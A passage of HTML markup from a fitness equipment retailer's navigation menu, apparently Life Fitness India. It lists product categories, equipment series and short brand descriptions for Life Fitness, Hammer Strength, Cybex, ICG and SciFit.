						<div class="elementor-element elementor-element-8c02bba elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8c02bba" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/accessories/">

											<span class="elementor-icon-list-text">ACCESSORIES</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-a5e2aba elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a5e2aba" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/product-category/accessories/heavybags-gloves-ropes/">

											<span class="elementor-icon-list-text">Heavybags, Gloves & Ropes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/product-category/accessories/kettlebells-bags/">

											<span class="elementor-icon-list-text">Kettlebells & Bags</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/product-category/accessories/mats-resistance-bands-rollers/">

											<span class="elementor-icon-list-text">Mats, Resistance Bands & Rollers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/product-category/accessories/medicine-balls-stability-balls/">

											<span class="elementor-icon-list-text">Medicine Balls & Stability Balls</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/product-category/accessories/plyometric-boxes/">

											<span class="elementor-icon-list-text">Plyometric Boxes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/product-category/accessories/studio-collection/">

											<span class="elementor-icon-list-text">Studio Collection</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/product-category/strength-training/olympic-bars-plates-collars-strength-training/">

											<span class="elementor-icon-list-text">Olympic Bars, Plates & Collars</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/product-category/accessories/dumbbells-fixed-barbells/">

											<span class="elementor-icon-list-text">Dumbbells & Fixed Barbells</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-eda709d elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="eda709d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/accessories/">Show All</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-16b0d35 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="16b0d35" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/accessories/">

											<span class="elementor-icon-list-text">VIEW BY SERIES</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-1d4db05 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1d4db05" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/syngry/">

											<span class="elementor-icon-list-text">Synrgy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/insignia-series/">

											<span class="elementor-icon-list-text">Insignia Series</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/signature-series/">

											<span class="elementor-icon-list-text">Signature series</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/axiom-series/">

											<span class="elementor-icon-list-text">Axiom Series</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/circuit-series/">

											<span class="elementor-icon-list-text">Circuit Series</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d75407" data-id="5d75407" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9d4032f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9d4032f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;25de3e4&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cbd538e" data-id="cbd538e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e39dce1 elementor-widget elementor-widget-image" data-id="e39dce1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/studio-collection-need-rights.jpg" class="attachment-full size-full wp-image-877" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/studio-collection-need-rights.jpg 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/studio-collection-need-rights-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />													</div>
				</div>
				<div class="elementor-element elementor-element-d99a0a3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d99a0a3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/product-category/accessories/studio-collection/">

											<span class="elementor-icon-list-text">STUDIO COLLECTION</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d00516a" data-id="d00516a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-397aec5 elementor-widget elementor-widget-image" data-id="397aec5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/g7-roomscene.jpg" class="attachment-full size-full wp-image-887" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/g7-roomscene.jpg 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/g7-roomscene-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7b99d72 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7b99d72" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://shop.lifefitnessindia.com/">

											<span class="elementor-icon-list-text">HOME PRODUCTS</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c737cc5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c737cc5" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;25de3e4&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-351485b" data-id="351485b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6895493 elementor-widget elementor-widget-image" data-id="6895493" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/hd-elite-products-banner.png" class="attachment-full size-full wp-image-888" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/hd-elite-products-banner.png 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/hd-elite-products-banner-300x225.png 300w" sizes="(max-width: 400px) 100vw, 400px" />													</div>
				</div>
				<div class="elementor-element elementor-element-618f847 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="618f847" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/hd-elite/">

											<span class="elementor-icon-list-text">HD ELITE - BUILDING CHAMPIONS</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5d7fd0a" data-id="5d7fd0a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3380a01 elementor-widget elementor-widget-image" data-id="3380a01" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/hs-performancetrainer-wholenewexperience.jpg" class="attachment-full size-full wp-image-889" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/hs-performancetrainer-wholenewexperience.jpg 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/hs-performancetrainer-wholenewexperience-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />													</div>
				</div>
				<div class="elementor-element elementor-element-c858914 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c858914" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/hammer-strength/hammer-strength-performance-trainers/">

											<span class="elementor-icon-list-text">HAMMER STRENGTH PERFORMANCE TRAINERS</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="jet-menu-item-870" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-mega-menu-item jet-regular-item jet-menu-item-has-children jet-menu-item-870"><a href="https://www.lifefitnessindia.com/brands/" class="top-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Brands</div><i class="jet-dropdown-arrow fa fa-angle-down"></i></div></a><div class="jet-sub-mega-menu" data-template-id="1219">		<div data-elementor-type="wp-post" data-elementor-id="1219" class="elementor elementor-1219" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6d9c5d5 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d9c5d5" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;217b674&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c3cfc91" data-id="c3cfc91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-83fbeca elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="83fbeca" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;85892fd&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1939ea3" data-id="1939ea3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eaa8f31 elementor-widget elementor-widget-heading" data-id="eaa8f31" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Our mission is to inspire healthier lives by creating the best products, services and<br>experiences for our customers.</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-12703fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="12703fd" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;43f0f09&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-56777e0" data-id="56777e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-baddf72 elementor-widget elementor-widget-image" data-id="baddf72" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/life-fitness/">
							<img width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/fitfair2019-20191123-wf2-8733.jpg" class="attachment-full size-full wp-image-1220" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/fitfair2019-20191123-wf2-8733.jpg 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/fitfair2019-20191123-wf2-8733-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-ca07334 elementor-widget elementor-widget-image" data-id="ca07334" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/life-fitness/">
							<img width="342" height="60" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-life-fitness-data-1-1.png" class="attachment-full size-full wp-image-1221" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-life-fitness-data-1-1.png 342w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-life-fitness-data-1-1-300x53.png 300w" sizes="(max-width: 342px) 100vw, 342px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-eabf1aa elementor-widget elementor-widget-text-editor" data-id="eabf1aa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Creating inviting and transformative fitness solutions that benefit every exerciser and any facility.						</div>
				</div>
				<div class="elementor-element elementor-element-c8761fb elementor-widget elementor-widget-button" data-id="c8761fb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/life-fitness/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9384f96" data-id="9384f96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b33b718 elementor-widget elementor-widget-image" data-id="b33b718" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/hammer-strength/">
							<img width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/87229638-1119930805005530-6684497559070278947-n.jpg" class="attachment-full size-full wp-image-1223" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/87229638-1119930805005530-6684497559070278947-n.jpg 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/87229638-1119930805005530-6684497559070278947-n-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-8b37195 elementor-widget elementor-widget-image" data-id="8b37195" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/hammer-strength/">
							<img width="216" height="90" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-hs-black-data-1.png" class="attachment-full size-full wp-image-1224" alt="" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-cc0611e elementor-widget elementor-widget-text-editor" data-id="cc0611e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Performance strength training equipment designed to withstand the most intense workouts.						</div>
				</div>
				<div class="elementor-element elementor-element-2b2248d elementor-widget elementor-widget-button" data-id="2b2248d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/hammer-strength/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-57d1d47" data-id="57d1d47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-debefed elementor-widget elementor-widget-image" data-id="debefed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/cybex/">
							<img width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/cybex-shot-02-26105.jpg" class="attachment-full size-full wp-image-1225" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/cybex-shot-02-26105.jpg 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/cybex-shot-02-26105-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-7db3dde elementor-widget elementor-widget-image" data-id="7db3dde" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/cybex/">
							<img width="312" height="60" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-cybex-data-1.png" class="attachment-full size-full wp-image-1226" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-cybex-data-1.png 312w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-cybex-data-1-300x58.png 300w" sizes="(max-width: 312px) 100vw, 312px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-b076182 elementor-widget elementor-widget-text-editor" data-id="b076182" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Commercial fitness equipment designed with the insights gained from exercise science.						</div>
				</div>
				<div class="elementor-element elementor-element-5873f92 elementor-widget elementor-widget-button" data-id="5873f92" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/cybex/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d7b83b4" data-id="d7b83b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a45fecf elementor-widget elementor-widget-image" data-id="a45fecf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/teaming/">
							<img width="674" height="206" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-icg-2021-data-1-1.png" class="attachment-full size-full wp-image-1548" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-icg-2021-data-1-1.png 674w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-icg-2021-data-1-1-300x92.png 300w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-icg-2021-data-1-1-600x183.png 600w" sizes="(max-width: 674px) 100vw, 674px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-35c7a32 elementor-widget elementor-widget-text-editor" data-id="35c7a32" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Experts in the design and manufacture of innovative indoor cycling equipment.						</div>
				</div>
				<div class="elementor-element elementor-element-18284ff elementor-widget elementor-widget-button" data-id="18284ff" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/teaming/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f7117f8 elementor-widget elementor-widget-image" data-id="f7117f8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/scifit/">
							<img width="246" height="60" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-sci-fit-data-1.png" class="attachment-full size-full wp-image-1232" alt="" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-92e26aa elementor-widget elementor-widget-text-editor" data-id="92e26aa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Fitness equipment designed to help people of all ages and abilities get moving, stay motivated and see results.						</div>
				</div>
				<div class="elementor-element elementor-element-e77537f elementor-widget elementor-widget-button" data-id="e77537f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/scifit/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c94afa8 elementor-widget elementor-widget-image" data-id="c94afa8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/family-of-brands/">
